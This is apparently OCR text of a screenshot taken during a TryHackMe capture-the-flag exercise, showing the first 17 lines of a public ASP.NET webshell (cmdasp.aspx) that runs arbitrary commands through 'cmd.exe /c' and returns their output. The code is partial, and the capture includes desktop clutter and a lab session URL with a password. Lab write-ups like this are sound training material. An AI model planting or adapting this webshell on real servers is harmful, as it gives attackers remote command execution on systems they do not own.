 Editing TryHackMe-Writeups/Try
THM Browser-Based
TryHackMe | Remote
https://vnc.tryhackme.tech/index.html?host=proxy-4.tryhackme.tech&password=4e4b437261f877a6&proxyIP=10.10.32.42&resi...
Applications Places System Sat 8 Jul, 00:29 AttackBox IP:10.10.32.42
webshell/fuzzdb-webshell/asp/cmdasp.aspx at master · tennc/webshell · GitHub — Mozilla Firefox
webshell/fuzzdb-webshe
https://github.com/tennc/webshell/blob/master/fuzzdb-webshell/asp/cmdasp.aspx
TryHackMe | Learn Cy... TryHackMe Support Offline CyberChef Revshell Generator Reverse Shell Cheat S...
cmdasp.aspx
Completed — 1.4 KB
Show all downloads
Code Issues Pull requests Actions Projects Wiki Security Insights
master webshell / fuzzdb-webshell / asp / cmdasp.aspx Go to file
foulenzer fixed typo 11c12cc · last year History
Code Blame 42 lines (41 loc) · 1.37 KB Raw
1 <%@ Page Language="C#" Debug="true" Trace="false" %>
2 <%@ Import Namespace="System.Diagnostics" %>
3 <%@ Import Namespace="System.IO" %>
4 <script Language="c#" runat="server">
5 void Page_Load(object sender, EventArgs e)
6 {
7 }
8 string ExcuteCmd(string arg)
9 {
10 ProcessStartInfo psi = new ProcessStartInfo();
11 psi.FileName = "cmd.exe";
12 psi.Arguments = "/c "+arg;
13 psi.RedirectStandardOutput = true;
14 psi.UseShellExecute = false;
15 Process p = Process.Start(psi);
16 StreamReader stmrdr = p.StandardOutput;
17 string s = stmrdr.ReadToEnd();
Type here to search
27°C Mostly cloudy
ENG
7:29 PM
7/7/2023
1